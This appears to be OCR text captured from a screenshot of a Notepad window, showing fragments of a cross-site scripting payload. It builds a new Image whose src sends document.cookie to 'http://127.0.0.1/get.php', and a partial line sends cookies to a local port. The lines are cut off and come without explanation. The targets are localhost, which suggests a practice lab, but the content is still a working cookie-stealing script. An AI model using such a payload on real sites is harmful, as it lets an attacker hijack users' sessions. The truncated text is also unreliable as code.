 *Untitled - Notepad
File Edit Format View Help
e();
27.0.0.1:3333/?cookie="+document.cookie
new Image(); o.src="http://127.0.0.1/get.php?cookie="+document.cookie</script>
Ln 11, Col 93 290% Windows (CRLF) UTF-8